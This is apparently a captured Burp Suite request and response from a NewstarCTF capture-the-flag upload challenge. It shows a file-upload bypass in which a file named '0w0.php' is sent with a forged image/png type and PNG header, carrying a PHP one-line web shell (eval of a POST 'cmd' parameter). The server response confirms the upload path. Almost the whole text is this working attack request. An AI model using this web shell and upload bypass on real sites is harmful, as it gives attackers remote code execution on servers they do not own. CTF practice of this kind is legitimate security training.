 1 ×
发送 取消
目标: http://f68a7ca6-3e22-4d5b-8c11
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: f68a7ca6-3e22-4d5b-8c11-9c12f48ac621.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2872095072262071572238​56360
412
8 Content-Length: 379
9 Origin:
http://f68a7ca6-3e22-4d5b-8c11-9c12f48ac621.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://f68a7ca6-3e22-4d5b-8c11-9c12f48ac621.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------287209507226207157223856360412
15 Content-Disposition: form-data; name="file"; filename="0w0.php"
16 Content-Type: image/png
17
18 PNG
19
20 <?php @eval($_POST['cmd']);?>
21 -----------------------------287209507226207157223856360412
22 Content-Disposition: form-data; name="submit"
23
24 Upload!!!
25 -----------------------------287209507226207157223856360412--
26
响应
美化 Raw Hex 页面渲染
Welcome to NewstarCTF
选择文件 未选择任何文件
Upload!!!
Uploaded File: /upload/0w0.php